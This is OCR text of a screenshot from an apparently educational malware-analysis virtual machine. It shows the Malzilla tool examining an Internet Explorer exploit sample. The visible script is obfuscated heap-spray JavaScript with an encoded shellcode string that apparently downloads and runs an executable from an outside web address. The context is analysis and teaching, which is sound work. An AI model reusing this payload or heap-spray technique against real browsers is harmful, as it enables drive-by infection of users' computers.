 MalwareAnalysisEdu3 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
EN English (United States)
My Computer
Total Commander
Shortcut to ILSpy .N...
Shortcut to PEiD
Shortcut to PEview
Shortcut to procexp
Shortcut to Procmon
FilemonNt
RegmonNt
My Network Places
Shortcut to STUDENT_L...
Shortcut to livekd
ProcessExp...
Recycle Bin
Shortcut to TOTALCMD
IDA 67
Internet Explorer
IDA Pro Fre
M5A78L-M-L...
Cygwin Terminal
Mozilla Firef
IDA Pro (32-bit)
Wireshark
IDA Pro (64-bit)
malzilla_0.9.3pre5
File Edit View Favorites Tools Help
Back Search Folders
Address C:\STUDENT_LABS\Tools\Exploit Tools\malzilla_0.9
File and Folder Tasks
Rename this file
Move this file
Copy this file
Publish this file to the Web
E-mail this file
Delete this file
Other Places
Exploit Tools
My Documents
Shared Documents
My Computer
My Network Places
Details
malzilla.exe
Application
Date Modified: Thursday, March
27, 2008, 9:02 PM
Size: 662 KB
Docs
PScripts
CacheMD
DAT File
0 KB
HTML_Ob
Text Doc
1 KB
js32.dll
msvcr71.
7.10.305
Microsoft
URL_hist
Text Doc
1 KB
Decoder_
Malzilla by bobby
Download Decoder Misc Decoders Log Clipboard Monitor Notes Hex view PScript Tools Settings About
New Tab (1)
var ocgxwkiXa = 0x07000000;
var OwMTCMHXBWQnPBVkhpIZd = unescape("%u54eb%u758b%u8b3c%u3574%u0378%u56f5%u768b%u0320%u33f5%u49c9%uad41%udb33
%u0f36%u14be%u3828%u74f2%uc108%u0dcb%uda03%ueb40%u3bef%u75df%u5ee7%u5e8b%u0324%u66dd%u0c8b%u8b4b%u1c5e%udd03%u048b%u038b
%uc3c5%u7275%u6d6c%u6e6f%u642e%u6c6c%u2e00%u5c2e%u2e74%u7865%u0065%uc033%u0364%u3040%u0c78%u408b%u8b0c%u1c70%u8bad%u0840
%u09eb%u408b%u8d34%u7c40%u408b%u953c%u8ebf%u0e4e%ue8ec%uff84%uffff%uec83%u8304%u242c%uff3c%u95d0%ubf50%u1a36%u702f%u6fe8
%uffff%u8bff%u2454%u8dfc%uba52%udb33%u5353%ueb52%u5324%ud0ff%ubf5d%ufe98%u0e8a%u53e8%uffff%u83ff%u04ec%u2c83%u6224%ud0ff
%u7ebf%ue2d8%ue873%uff40%uffff%uff52%ue8d0%uffd7%uffff%u7468%u7074%u2f3a%u6f2f%u6972%u6e6f%u6f68%u6262%u2e79%u656e%u2f74
%u7865%u6665%u6c69%u2e65%u7865%u0065");
var GNepGsFrbC = 0x400000;
var mtOCxKZqCS = OwMTCMHXBWQnPBVkhpIZd.length * 4;
var xxYTlvDCOO = GNepGsFrbC - (mtOCxKZqCS+0x38);
var JmZGOendbz = unescape("%u4141%u4141");
JmZGOendbz = wbjkVpvhrDFG(JmZGOendbz,xxYTlvDCOO);
lHvABFZlExJb = (ocgxwkiXa - 0x100000)/GNepGsFrbC;
memory = new Array();
for (i=0;i<lHvABFZlExJb;i++)
Run script Replace eval() with Find Wide 2 UCS2
Override eval()
Debug Leave as is Do not bother me with messages Format code Show eval() results
Go
Start malzilla_0.9.3pre5 Exploit.HTML.IESlice.l real.bi1 - Notepad Malzilla Desktop 1:58 PM